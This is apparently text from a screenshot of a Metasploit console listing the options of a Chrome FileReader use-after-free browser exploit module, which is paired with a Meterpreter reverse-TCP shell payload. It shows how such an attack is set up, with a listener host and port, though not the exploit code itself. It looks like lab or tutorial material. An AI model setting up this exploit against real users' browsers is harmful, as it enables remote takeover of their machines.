 msf5 exploit(windows/browser/chrome_filereader_uaf) > show options
Module options (exploit/windows/browser/chrome_filereader_uaf):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local
machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic